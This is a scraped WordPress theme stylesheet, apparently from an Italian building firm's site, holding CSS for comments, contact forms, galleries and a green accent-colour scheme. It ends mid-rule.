.comment-list .comment-info-content {
    margin-left: 110px;
    padding-bottom: 10px;
    font-size: 14px;
    border-bottom: 1px dotted #cccccc;
    padding-top: 20px;
}

.comment-list .comment-info-content p {
    font-size: 14px;
    font-style: normal;
}

.comment-list .comment-author {
    float: left;
    width: 85px;
    height: 85px;
    border: 0;
    border-radius: 100px;
    overflow: hidden;
    margin-top: 20px;
}

.comment-body{
    padding-bottom: 15px;
}

.comment-list .comment-author img {
    width: 100%;
    height: auto;
}

.comment-list .comment,
.comment-list > li {
    position: relative;
    list-style: none;
    margin: 0;
    margin-bottom: 20px;
    margin-left: 1%;
}

.comment-list .comment .comment {
    position: inherit;
    margin-bottom: 0;
    padding-bottom: 0;
}

.comment-list ol.children {
    margin-top: 20px;
    margin-left: 0;
    padding-left: 0;
}

.comment-respond {
    padding: 0;
    margin: 0;
    display: inline-block;
    width: 100%;
}

.comment-notes {
    margin-bottom: 20px;
    padding-left: 0;
    color: #aaa;
}

.comment-respond input[type=text],
.comment-respond i input[type=tel],
.comment-respond i input[type=password],
.comment-respond input[type=email],
.comment-respond input[type=url],
.comment-respond textarea {
    background: #f6f6f6;
    border: 0;
    border-radius: 0 !important;
    color: #222;
    font-size: 15px;
    height: 40px;
    line-height: 26px;
    outline: medium none;
    padding: 10px 15px;
    width: 100%;
}



::-webkit-input-placeholder { /* Chrome */
  color: #aaa;

}
:-ms-input-placeholder { /* IE 10+ */
  color: #aaa;

}
::-moz-placeholder { /* Firefox 19+ */
  color: #aaa;
  opacity: 1;
  }
:-moz-placeholder { /* Firefox 4 - 18 */
  color: #aaa;
  opacity: 1;
}

.comment-respond .wrap__btn-skew-r {
    /* width: 160px; */
    margin-top: 10px;
    padding-left: 12px;
    padding-right: 12px;
    overflow: hidden;
}

.comment-reply {
    position: absolute;
    top: 30px;
    right: 30px;
}

.comment-reply .btn {
    background-color: #f8f8f8;
}

#respond .form-submit {
    text-align: right;
}

#respond .form-submit input {
    font-size: 12px;
    font-weight: 600;
    padding: 7px 30px 7px 25px;
    line-height: 30px;
    border-radius: 2px;
    text-transform: uppercase;
    box-shadow: none !important;
    background: #fff;
    color: #fff;
    text-decoration: none !important;
    -webkit-transition: all .1s ease-out;
    transition: all .1s ease-out;
    margin-top: 0;
    display: inline-block;
    clear: both;
    border: 0;
    border-radius: 100px;
    background: #28ad62;
    cursor: pointer;
}

.blog-comments {
    margin-bottom: 40px;
}

.blog-comments h4 {
    margin-bottom: 40px;
}

.blog-comments .comment-item {
    background-color: #f6f6f6;
    padding: 25px;
    margin-bottom: 30px;
}

.blog-comments .comment-item .media-left {
    padding-right: 25px;
}

.blog-comments .comment-item .media-left img {
    max-width: 120px;
}

.blog-comments .comment-item .comment-item-heading {
    margin-bottom: 10px;
}

.blog-comments .comment-item .comment-item-heading .author {
    color: #237ac6;
    font-size: 14px;
    font-weight: 700;
    line-height: 25px;
}

.blog-comments .comment-item .comment-item-heading .date {
    color: rgba(170, 170, 170, 0.8);
    font-size: 14px;
    font-style: italic;
    text-transform: uppercase;
}

.blog-comments .comment-item .comment-body p {
    line-height: 24px;
}

.carousel-post img {
    width: 100%;
    height: auto;
}

.wrap-image .bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
    position: absolute;
    bottom: 65px;
    z-index: 777;
    width: 100%;
}

.wrap-image .bx-wrapper .bx-pager,
.post-image .bx-wrapper .bx-pager {
    display: none !important;
}

.post-image .bx-wrapper .bx-pager {
    position: absolute;
    bottom: 20px;
    width: 100%;
}

.post-image .bx-controls-direction,
.wrap-image .bx-controls-direction {
    opacity: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.post-image:hover .bx-controls-direction,
.wrap-image:hover .bx-controls-direction {
    opacity: 1;
}

.wrap-image .bx-wrapper .bx-controls-direction a,
.post-image .bx-wrapper .bx-controls-direction a {
    width: 32px;
    height: 63px;
}


/* REVIEW FIX */

@media (max-width:1000px) {
    html .client .media-review {
        margin-left: 0 !important;
    }
}

.kswr-slickslider-container .client .comment-review {
    margin: 0;
    padding: 45px 55px;
}

.kswr-slickslider-container .reviews {
    text-align: center;
    margin-bottom: 0;
    position: relative;
}

html .kswr-slickslider-container[data-arrows-position=middletwo] .slick-arrow {
    top: 30%;
    box-shadow: 1px 1px 1px 7px #f8f8f8;
}

html .client .comment-review::after {
    left: 230px;
}

html .client .media-review {
    margin-left: 200px;
    padding-bottom: 30px;
    padding-top: 40px;
}

footer .kswr-iibl-container {
    border-bottom: 1px solid #353535;
    padding-bottom: 10px;
}

footer .kswr-iibl-container a:hover {
    color: #fff !important;
}

html .woocommerce-cart table.cart img {
    width: 170px;
    box-shadow: none;
}

#top-menu {
    margin-left: 25px;
}

.km-testimonial[data-style=style1][data-childstyle=style5] .testimonial-content-span {
    line-height: 2;
    padding-top: 10px;
    padding-bottom: 10px;
}

html .container .top-bar .btn a {
    padding: 8px 8px 6px 6px !important;
    line-height: 15px;
    font-size: 11px;
}

html .top-bar li i {
    margin-right: 6px;
}

html .top-bar li.header-social-link i {
    margin-right: 0;
}

.widget_services_category {
    padding-bottom: 0 !important;
}

.blog-layout-grid .page-links {
    clear: both;
    margin-bottom: 1.3333em;
    display: none;
}

html hr {
    margin-top: 14px;
    margin-bottom: 16px;
    border: 0;
    border-top: 1px dashed #eee;
}

.f-left {
    float: left;
}

html .widget-download-button {
    background-color: #fff !important;
    color: #222;
    font-weight: 600;
    border: #eee 1px solid !important;
}

.vc_row {
    position: relative;
}

html .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container.filled .km_cf7-input,
html .kameleon-cf7-container[data-style=qaswara] .km_cf7-input:focus {
    border: 1px solid #eeeeee !important;
}

html .km-modal-video-tgr-container {
    text-align: left;
    margin-bottom: 20px;
}

html .kameleon-cf7-container[data-style=qaswara] .km_cf7-input,
.kameleon-cf7-container[data-style=qaswara] .tmp-select-dropdown .selected,
.kameleon-cf7-container[data-style=qaswara] .tmp-select-dropdown li,
.wpcf7-datetime,
html .kameleon-cf7-container[data-style=qaswara] .wpcf7-date,
html .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container {
    background: #fef8f5;
    color: #222;
    font-size: 15px;
    border: 1px solid #eeeeee;
    border-color: #f6f6f6 !important;
}

.wpcf7-date{

    font-weight: 500 !important;
}
html div.wpcf7-response-output {
    margin: 20px 0 0 0;
    padding: 0.2em 1em;
}

html .vc_section[data-vc-full-width] {
    overflow: inherit;
}

html .yamm li a,
html [data-off-canvas],
html .smart-tabs ul li.active a,
.syp-itemgrid-title a {
    font-weight: 600 !important;
}

html .tmpl-title-font .testimonial-content-span {
    font-weight: 400 !important;
}

.entry-content #searchform {
    padding-top: 10px;
}

aside .mc4wp_form_box {
    margin-top: 10px;
}

.tmpl-plugins-not-activated .post-avatar {
    display: none !important;
}

.box-features .vc_column_container {
    box-shadow: 2px 3px 23px -1px #ddd;
    background: #fff;
    margin-bottom: -199px;
    position: relative;
    z-index: 7;
    height: 200px;
}

.box-features .vc_column_container .vc_column-inner {
    background-position: right bottom;
    background-repeat: no-repeat;
}

.testimonials-row .slick-slider {
    margin: 10px 0;
    padding: 40px 40px 70px 40px;
    box-shadow: 2px 3px 23px -1px #ddd;
}

.testimonials-row .km-testimonial[data-style=style2] .slick-slide {
    padding: 10px;
}

.testimonials-row .km-testimonial-content {
    padding: 0 !important;
}

.testimonials-row .kswr-slickslider-container[data-arrows-position=bottom_right] .slick-arrow {
    position: absolute;
    top: auto;
    right: 40px;
    bottom: 40px;
}

.testimonials-row .km-testimonial[data-style=style2] .km-testimonial-pic {
    display: none;
}

.testimonials-row .km-testimonial[data-style=style2] .km-testimonial-name-info {
    padding-left: 0;
}

.testimonials-row .km-testimonial[data-style=style2] .km-testimonial-content {
    margin-bottom: 20px;
}

.testimonials-row .km-testimonial[data-style=style2] .km-testimonial-info {
    margin-top: 0;
}

.kswr-pricing-title {
    float: left;
    font-weight: 600;
}

.tmpl-plugins-not-activated .ui-title-page h1:before{
    display: none;
}


/* Gallery Pretty Photo */

.vc_single_image-wrapper.prettyphoto{
    position: relative;
}


.vc_single_image-wrapper.prettyphoto:hover:after , .vc_single_image-wrapper.prettyphoto:hover:before{
    opacity: 1;
}


.vc_single_image-wrapper.prettyphoto:after{
    content: "";
    display: inline-block;
    width: 100%;
    height: 100%;
    background: rgba( 0, 0, 0, 0.5);
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    opacity: 0;
}


.vc_single_image-wrapper.prettyphoto::before {
    font-family: 'theme-fonts' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    content: "\e934";
    position: absolute;
    left: 50%;
    color: #fff;
    z-index: 8;
    top: 50%;
    margin-top: -30px;
    font-size: 29px;
    margin-left: -10px;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    opacity: 0;
}

.wpb_single_gallery .wpb_single_image.vc_align_center {
    text-align: center;
    display: inline-block;
    max-width: 20%;
    margin-left: -4px;
}


.wpb_single_gallery .wpb_wrapper{
    text-align: center;
}




@media (max-width:1024px) {
    
    html body .wpb_single_gallery .wpb_single_image.vc_align_center {
       max-width: 25% !important;
}
    

    
}

@media (max-width:768px) {
    
    .wpb_single_gallery .wpb_single_image.vc_align_center {
       max-width: 50% !important;
}
    

    
}

@media (max-width:480px) {
    
    html body .wpb_single_gallery .wpb_single_image.vc_align_center {
            max-width: 100% !important;
            margin-left: -0 !important;
            margin: 0 auto;
            display: block;
}
    

    
}




.vc_column-inner_no_padding  .vc_column-inner{
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.vc_column-inner_no_padding .kswr-heading-content{
    margin-left: -10px;
}

.wp-block-button{
    margin-bottom: 25px;
}

.wp-block-button.alignleft , .wp-block-cover.alignleft , .alignleft{
    margin-right: 25px;
}

.wp-block-button.alignright , .wp-block-cover.alignright , .alignright{
    margin-left: 25px;
}

html .wp-block-cover-text ,html .wp-block-cover-image .wp-block-cover-image-text,html .wp-block-cover .wp-block-cover-text,html section.wp-block-cover-image>h2{
    color: #fff;
    font-size: 20px;
}

.wp-block-cover , .blocks-gallery-caption {
    margin-bottom: 25px;
}

.wp-block-column .wp-block-quote{
    padding: 20px !important;
}


.wp-block-column .wp-block-quote:before {
    font-size: 37px;
}


.wp-block-pullquote.is-style-solid-color , .has-text-color.has-light-gray-color {
    position: relative;
}

.wp-block-quote , .wp-block-pullquote {
    position: relative;
    padding: 50px 50px 60px 95px !important;
    background: #fff5ee;
    font-size: 16px;
    border: 0;
    font-style: italic;
    margin: 20px 50px !important;
}


.rtd ul:not([class]) {
    margin-bottom: 10px;
}

.rtd ul:not([class]) ul{
    margin-bottom: 0;
}

.rtd footer{
    background: none;
}


.wp-block-latest-comments__comment-date {
    color: #222;
}

.wp-block-group.has-background{
    margin-bottom: 25px;
}

[css]

/** CSS per contact form —**/
#responsive-form{
max-width:600px /*– cambia questo con la larghezza desiderata –*/;
margin:0 auto;
width:100%;
}
.form-row{
width: 100%;
}
.column one-second, .column one{
float: left;
position: relative;
padding: 0.65rem;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.clearfix:after {
content: "";
display: table;
clear: both;
}

/**—————- Media query —————-**/
@media only screen and (min-width: 48em) {
.column one-second{
width: 50%;
}
}

/**—————- Per spostare il bottone invio a destra —————-**/

.wpcf7-submit{
float: right;
}

/**—————- Per cambiare il colore del bottone —————-**/
.wpcf7-submit{
background: #f00/*– colore sfondo –*/;
color: f00/*– colore testo –*/;
}

/**—————- Colore del bottone con il passaggio del mouse —————-**/
.wpcf7-submit:hover{
background: #f3f3f3;
color: #000;
}

/**—————- Per personalizzare il messaggio di successo —————-**/

div.wpcf7-mail-sent-ok {
text-shadow: none;
border: none;
background: #8BC34A;
color: white;
font-family: ‘Raleway’;
}

[/css]



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.studiotetti-deandrea.com/wp-admin/admin-ajax.php?action=dynamic_styles&pageID=16756&ver=6.8.1
body_size: 31266
content:
html .header-section span.vc_row-overlay{
	background-color: #000000 !important;
	opacity: 0.0;
}

html .header-section{
	padding: 120px 0 100px;
	margin-bottom: 80px;
    border-bottom:  none ;
    }


html  .page-decor{
	top: -80px;
}



html body, html p  {
	font-family: 'Open Sans' ;     font-weight: 400 ; }

html .esg-grid *{
	font-family: 'Open Sans' ;     font-weight: 400; }



.kaswara-theme-font  .kswr-ibi-content ,
.kaswara-theme-font   .kswr-iibl-content ,
.kaswara-theme-font   .kswr-heading-container , 
.kaswara-theme-font  .kswr-heading-container div {
    font-family: 'Open Sans'     

}


.kaswara-theme-font   .kswr-ibi-container ,
.kaswara-theme-font  .kswr-iibl-bottom ,
.kaswara-theme-font   .kswr-heading-container ,
.kaswara-theme-font .kswr-heading-container div {
   font-weight: 400 ; }


.tmpl-theme-font , .tmpl-theme-font *{
	font-family: 'Open Sans' !important;     font-weight: 400 !important;  }


.booked-no-prev span , .booked-no-prev strong , .booked-appt-list  span ,  .booked-appt-list strong{
    font-family: 'Open Sans' !important;     font-weight: 400 !important;  }









.title_font_family  ,
html .spl-title h2   ,
.aleanta-column-info h3 ,
html .btn-style-1  * ,
html .btn-style-1 span ,
.quote-form input[type=submit] ,
.section-title ,
.person-description h5 ,
.our-services  h4 ,
.pix-lastnews-light .news-item  h3 a  ,
.pix-lastnews-light .one-news div *,
.pix-lastnews-light .news-item h3 a ,
.testimonial-author h4 ,
.team .user-info h4 ,
.stats > div > div,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6 ,
.feature-item h5 ,
.blog-description h4 ,
.blog-description h4 a ,
.work-heading  h3 ,
.work-body  h5 ,
.services h4 ,
.ui-title-page.pull-left h1, .ui-title-page.pull-left .subtitle ,
.work-body h3 ,
.reply-title ,
.form-cart-table > thead > tr > th ,
.form-cart__price-total,
.form-cart__title  ,
.form-cart__shipping-name ,
.woocommerce #reviews #comments h2 ,
.woocommerce .rtd div.product .product_title , .b-info-columns-holder.b-steps-list .b-info-column .info-column-title , .member-caption .member-name , .panel-heading , .service-heading , .b-video .video-caption , .folio-isotop-filter ul > li a , .media-heading-review , .wrap-works .post .post-body h5 , .application .app-features h5 , .nav.nav-tabs.theme-tab li a , .b-info-column .info-column-title , .discount-options , .box-form-7 h3 , .block_content h3 , aside .widget-title , .wpt_widget_content .tab_title a , .wpt_comment_post , .comment-list cite a , .comment-list cite , .ibi-title , .list-services__title 
{
	font-family: 'Open Sans' ;     font-weight: 700 ;       letter-spacing: 1px; 
}




.kswr-heading-title{
       letter-spacing: 1px;  
}






 .kswr-fancytext-container , .kswr-trcflp-front-title ,
.km-teammate-container[data-style=style2] .km-teammate-name
{
	font-family: 'Open Sans' ;     font-weight: 700 ; }




.tmpl-title-font , .tmpl-title-font *{

    font-family: 'Open Sans' !important;     font-weight: 700 !important; }





html .kaswara-theme-font   .kswr-heading-title , 
.kaswara-theme-font  .kswr-ibi-title ,
.read-more,
.kaswara-theme-font  .swr-iibl-title,
.kaswara-theme-font  .kswr-iibl-title ,
.kaswara-theme-font .kswr-heading-content , 
.plan-item .item-body .price-count span ,
.kaswara-theme-font  .kswr-animatedheading-titletext{
	font-family: 'Open Sans' ; }




.kaswara-theme-font   .kswr-ibi-title-ct,
.read-more ,
.kaswara-theme-font  .kswr-iibl-title-ct,
.kaswara-theme-font .kswr-iibl-title-ct,
.plan-item .item-body .price-count span ,
.kaswara-theme-font  .kswr-animatedheading-titletext{

   font-weight: 700 ; 
}



b,
strong {
    font-weight: 700 ; }







.section-subtitle ,
html .nav-tabs-vertical>li>a ,
.person-description .under-name ,
.testimonial-author small ,
.team .user-info small ,
.portfolio-single-section .work-heading .category a, .portfolio-single-section .work-heading .category ,html body  p.subhead  , .member-caption .member-position , .media-heading-review + p , .wrap-timeline .time-item .date , .blog-item-content .blog-item-caption .item-name, .blog-item-content .blog-item-caption .item-name a , .b-about-tabs .tabs-controls .tabs-name , .wpt_widget_content .entry-title ,  footer .widgettitle , .post-header .post-info a, .post-header .post-info  , .rtd .woocommerce-tabs h2 , .rtd .related h2, .upsells h2 , .product-name , .product-name a
{
	font-family: 'Open Sans' !important;     font-weight: 600 !important; }

.yamm  li  a , html [data-off-canvas] , .smart-tabs ul li.active a , .syp-itemgrid-title a{
    font-family: 'Open Sans' !important;     font-weight: 600 !important; }

html body .h1,html body  .h2, html body  .h3,  html body .h4, html body  .h5, html body  .h6, html body  h1,html body  h2,html body  h3, html body  h4, html body  h5, html body  h6  {
    font-family: 'Open Sans' ;     font-weight: 600 ; }



.b-info-columns-holder.b-steps-list .b-info-column .info-column-title{
     font-family: 'Open Sans' !important;     font-weight: 600 !important; }


.custom-post-item.custom-post-cpstyle01 .cpi-link-more{
   background-color: #8aa485 !important;
}


html .envato-logo-small{
       background-color: #8aa485 !important;
}


.cpi-link-more span{
   color: #8aa485;
}


html .sidebar .widget_product_categories ul li a:before{
      color:  #8aa485 ;
}


button, html input[type=button], input[type=reset], input[type=submit] , html .page-links a{
     background-color: #8aa485 ;
     border-color: #8aa485 ;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
   background-color: #8aa485 ;
}


.widget-download-button{
  background-color: #8aa485 !important;
}

.cpri-wrapper .add_to_cart_button{
   background-color: #8aa485 !important;
}


.comment-meta a.comment-edit-link{
   color: #8aa485;
}


.custom-post-item ul li , .custom-post-item ul li *{
  color:  #8aa485 !important;
}



.number-phone{
    color: #8aa485;
    font-size: 20px;
    font-weight: 700;
}


html .header.header-advanced .top-bar,html  .header.header-advanced .header-navibox-2{
  background-color: #8aa485 !important;
}



a{
  color: #8aa485;
}

.department-3-item  i.icon{
  background-color: #8aa485;
}

html .nav > li > a:hover, html .nav > li > a:focus {
	color: #8aa485;
}
html .pre-footer {
	background: none repeat scroll 0 0 #8aa485;
}
html .after-heading-info, .highlight_text {
	color: #8aa485;
}

html .full-title.banner-full-width {
	background-color: #8aa485}
html .featured-item-simple-icon::after {
	border-color: #8aa485;
}
html .top-cart i, html .top-cart .icon-basket {
	color: #8aa485;
}
html .dropdown-menu > li > a:hover {
	background-color: #8aa485;

}




html .header.navbar-scrolling .navbar .navbar-nav > li:hover > a, html .header.navbar-scrolling .navbar .navbar-nav > li a:hover {
   color: #8aa485 !important;
}


 .cl-effect-14 .current-menu-item:before{
     background: none repeat scroll 0 0 #8aa485 ;
}


.header.header-color-white .navbar  .cl-effect-14.navbar-nav > li:not(.current-menu-item)  > a:hover {  
    color: #8aa485 !important;
}

.yamm > li.fa:nth-child(even):before {
   color: #8aa485 !important;
}


html .kameleon-cf7-container .km_cf7-btn-bg-h{
   background: none repeat scroll 0 0 #8aa485 ;
}

.kameleon-cf7-container[data-style=qaswara] .km_cf7_label-content:after, .kameleon-cf7-container[data-style=qaswara] .km_cf7_label-content:before , .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container.filled .km_cf7-label:after, .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container.filled .km_cf7-label:before, .kameleon-cf7-container[data-style=qaswara] .km_cf7-input:focus+.km_cf7-label:after, .kameleon-cf7-container[data-style=qaswara] .km_cf7-input:focus+.km_cf7-label:before{
    background: none repeat scroll 0 0 #8aa485 ;
}


html .title-action a {
	background: none repeat scroll 0 0 #8aa485 !important;
	border-color: #8aa485 !important;
}
html .full-title-name .btn {
	background: none repeat scroll 0 0 #8aa485!important;
	border-color: #8aa485 !important;
}
html .marked_list1 li:before {
	color: #8aa485;
}
html .woocommerce #respond input#submit, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button {
	background-color: #8aa485 !important;
	border-color: #8aa485 !important;
}





html .product-info .nav-tabs {
	border-top-color: #8aa485;
}


html .nav > li > a:hover, html .nav > li > a:focus {
	color: #8aa485;
}
html .label-sale, .label-hot, html .label-not-available, html .label-best {
	color: #526aff;
}

.divider.striped-icon {
    color: #8aa485;
}
.box-date-post .date-2 {
    color: #8aa485;
}

.contact-item .striped-icon-xlarge {
    background: rgba(138,164,133, 0.4);
}
.contact-item .striped-icon-xlarge:after {
    background: content-box #8aa485;
}

aside .mc4wp-form-fields  .btn{
   background: #8aa485 !important;
}


.wpt_widget_content #tags-tab-content ul li a:hover{
   background: #8aa485 !important;
}

.striped-icon:hover {
    background: rgba(138,164,133, 0.3);
}



html .sep-element {
    border-bottom: 1px solid #8aa485;
}
html .sep-element:after {
    border: 1px solid #8aa485;
}
html .under-name:after {
    border-top: 1px solid #8aa485;
}

.rtd ul:not([class]) li::before {
    color: #8aa485 !important;
}

html .blockquote-box .wrap-author .author a,
html .panel-alt-two .panel-heading.active a,
html .panel-alt-two .panel-heading .panel-title a:hover {
    color: #8aa485;
}
.panel-alt-two .panel-heading.active .accordion-icon .stacked-icon {
    background: #8aa485;
}

.btn.btn-sm.btn-success:before {
	background: #8aa485 !important;
}
.big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .btn.btn-success, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .title-option, .demo_changer .demo-icon, .vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat, .pagination>li.current a, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    background: #8aa485 !important;
}
 footer .copy a, .twitter-feeds div span, .recent-posts div a:hover {
    color: #8aa485 !important;
}
 .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover, .tags a:hover, ul.blog-cats li:hover,  .testimonial-content span {
	border-color: #8aa485 !important;
}
footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover , .btn.btn-sm.btn-default:before, .big-hr.color-2,  .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover, .tags a:hover, ul.blog-cats > li:hover, #menu-open, .main-menu section nav,  .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor ,html  .big-hr , html .quote-form input[type=submit]  {
	background: #8aa485 !important;
}
.team > div > div span {
	background-color: rgba(138,164,133, 0.75);
}
.one-news > div > div small.news-author, .two-news > div div:last-child small.news-author, #partners a {
	border-right-color: #8aa485  ;
}

html .header-cart-count{
  background: #8aa485 !important;
}


.b-regular-tabs .list-unstyled > i, .list-unstyled .fa {
    color: #8aa485 !important;
}






html .b-team-list:after {
    border-color: #8aa485 transparent transparent transparent;
}


.custom-pager a.active .pager-title, .custom-pager-mod a.active .pager-title{
    background: #8aa485 !important;
}


html .custom-pager a.active .pager-title:before, html .custom-pager-mod a.active .pager-title:before {
    border-color:  #8aa485 transparent transparent transparent;
}

.custom-pager a.active .circle .inner-circle, .custom-pager-mod a.active .circle .inner-circle {
    border-color: transparent;
}

.custom-pager a.active .circle, .custom-pager-mod a.active .circle{
   background: #8aa485 !important;
   opacity:0.7;
}

.custom-pager a.active .circle .inner-circle, .custom-pager-mod a.active .circle .inner-circle{
  background: #8aa485 !important;
}




html aside .widget-title + ul  li >  a:hover, html aside .menu  li > a:hover, html aside .widget-title + ul  li:hover > a {
   color: #8aa485 ;
}

html .loader05{
  border-color: #8aa485 !important;
}

html .pricing-switcher .btn.active {
    background:   #8aa485 !important;
    border-color:   #8aa485  !important;
}

html .form-cart__price-total{
    background-color: #8aa485 !important;
}

.animsition-overlay-slide , html:not(.animsition-loaded) , html:not(.animsition-loaded) body { 
    background: #fcfcfc;
}

.panel-alt-two .panel-heading .panel-title  a.active{
     color: #8aa485 !important;
}

.panel-alt-two .panel-heading .panel-title a.active  .accordion-icon .stacked-icon {
    background:  #8aa485 !important;
    color:#fff !important;
}

.b-video .video-icon{
 background:  #8aa485 !important;
}

.thecube .cube:before {
   background:  #8aa485 !important;
}



.vc_bar {
  background:  #8aa485 !important;
}





.b-info-column .info-column-icon i:before {
    color:  #8aa485   !important;
}

.application .app-features:hover div { 
    background: #8aa485   !important;

}



.nav.nav-tabs.theme-tab li:hover a, .nav.nav-tabs.theme-tab li.active a {
    border-color:  #8aa485   !important;
}

html .nav-tabs-vertical > li i{
  color:  #8aa485 ;
}

html .nav-tabs-vertical > li.active {
    border-color:#8aa485 ;
}

html .nav-tabs-vertical > li > a:hover {
   color:#8aa485 ;
}

html .b-info-column:before{
border-top:  #8aa485   !important;
}




html .our-services .department-1-item:hover {
  background: #8aa485   !important;
}


html  .wrap-service-nav .list-nav .list-wrap .nav-item span{
    color:#8aa485 ;
}

.wrap-service-nav .list-nav .list-wrap .nav-item:hover, .wrap-service-nav .list-nav .list-wrap .nav-item.active {
  background: #8aa485   !important;
}




html .cd-single-point>a{
  background: #8aa485 ;
}

.wrap-service-nav .list-nav .list-wrap .nav-item:before{
   border-top-color:  #8aa485   !important;

}


.points-heading{
  background: #8aa485   !important;
}



html .post_read_more:hover{
   background:  #8aa485 ;
}


.post-footer .blog-footer-title{
   color:  #8aa485 !important;
}


.comment-reply-title:before , .comment-reply-list:before{
  border-color:  #8aa485 !important;
}



html aside .widget-title span:before{
  color:#8aa485 ;
}


.b-contact-form:before{
  background: #8aa485   !important;
}


html .wrap-downloads .download-item .ico  i:before{
  color:#8aa485 ;
}



.header.header-advanced  .phone-menu li{
    background: #8aa485   !important;
}

.b-features-column:before,
.b-features-column-mod:before {
  background: #8aa485   !important;
}


.b-links ul:before {
  background: #8aa485   !important;
}


.tmpl-stats-type-01 .tmpl-stats-icon{
color: #8aa485   !important;
}


.our-services  i:after, .our-services  i:before{
   color: #8aa485  !important;
}


.b-quote-caption .quote-icon{
   color: #8aa485  !important;
}


html body .vc_btn3.vc_btn3-style-custom:hover {
    background: #8aa485  !important;
    border-color:  #8aa485  !important;
}



.blog-item-content .blog-item-img:before {
   background: #8aa485  !important;
}


html .custom-pager-mod a.active{
 color:  #8aa485  !important;
}

.wrap-features .wrap-feature-item .feature-item .ico{
   color:  #8aa485  !important;
}

.wrap-works .post .post-heading .post-image  .mask{
   background: #8aa485  !important;
}


.wrap-services .service-icon , .striped-icon-large{

   color:  #8aa485  !important;

}


.features-column-icon i{
   color:  #8aa485 ;

}


.service-icon i {
   color:  #8aa485  !important;
}


.list-services-2__item {
    border-top-color:#8aa485  !important; 
}




.b-team-list .team-list-item:not(.last-list-item)  .member-list-caption:before{
 background: #8aa485  !important;
}


.b-team-list .team-list-item.last-list-item .member-list-caption{
background: #8aa485  !important;
}

html .last-list-item:after{
border-color: #8aa485  transparent transparent transparent;
}



#respond  .form-submit input{
   background: #8aa485  !important;
}

.load-more a,
.portfolio-pagination-loading a {
   background: #8aa485  ;
   box-shadow:  -1px 8px 24px -6px  #8aa485  ;
}


html #loftloader-wrapper.pl-beating #loader{
  color:  #8aa485  !important;
}

.page-arrow{
color:  #8aa485  !important;
}

.tmp-post-category{
 background: #8aa485;
}


.booked-no-prev strong , .booked-appt-list strong{
  color:  #8aa485  !important;
}



.portfolio-section .work-image .image .controls .big-view a{
   background: #8aa485  !important;
}



.menu-full-screen-container  .km-hover-image-button{
    border-radius: 100px;
    background: #8aa485  !important;

}

html .icon-setting-menu{
  background: #8aa485  !important;
}



.smart-tabs .active > a{
  color:  #8aa485  !important;
}

html body .service-item .btn {
    border-color: #eee !important;
    background-color: #fff !important;
    color: inherit;
}

.service-item .btn:hover , .services-style2 .service-item .btn{
 background: #8aa485  !important;
}


html .footer .widgettitle:before{
    border-bottom-color: #8aa485  !important;
}


.btn-portfolio-first{
  border-color: #8aa485  !important;
 background: #8aa485  !important;
}

.btn-portfolio-second{
  border-color: #8aa485  !important;
}


.call-us-btn {
  color: #8aa485  !important;
}



.sidebar-services{
 border-color: #8aa485  !important;
 background: #8aa485  !important;
}

 .service-item-image a:after{
  background: #8aa485  !important;
}

.ui-title-page h1:before{
  border-color: #8aa485  !important;
}

.sidebar-services li:hover:after {
   background: #8aa485  !important;
}

html .fleet-gallery  .owl-dot.active, html .fleet-gallery  .owl-dots .owl-dot:hover{
 border-color: #8aa485  !important;
 background: #8aa485  !important;
}


html .km-teammate-container[data-style=style2]:hover .km-teammate-info{
   background: #8aa485  !important;
}

.cl-effect-9 .current-menu-item:before {
    background-color: #8aa485  !important;
} 



.wrap-services-tabs .wrap-tabs .nav.nav-tabs li.active, .wrap-services-tabs .wrap-tabs .nav.nav-tabs li:hover {
    border-color: #8aa485  !important;
} 



.owl-dot.active, .owl-dots .owl-dot:hover{
  background-color: #8aa485  !important;
}


.animsition-loading{
    border-left-color: #8aa485  !important;

}

.folio-isotop-filter ul > li a.selected:after{
     border-bottom-color:  #8aa485  !important;
}


html .portfolio-item .portfolio-image > a:after{
  background-color: #8aa485  !important;
}

.btn-learn-more{
   color: #8aa485  !important;
}


.btn-learn-more:hover:after{
    background: #8aa485  !important;
}



.b-info-column .info-column-icon .step-number {
    background: #8aa485  !important;
}


html .crtools-graph .period-button:hover, .crtools-graph .period-button.active {
   background: #8aa485  !important;
}


.crtools-graph .fiat-button:hover, .crtools-graph .fiat-button.active{
border-color: #8aa485  !important;
}


footer .mc4wp_form_box  .btn{
   background: #8aa485  !important;
}


html .woocommerce .widget_price_filter .ui-slider .ui-slider-range, html .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
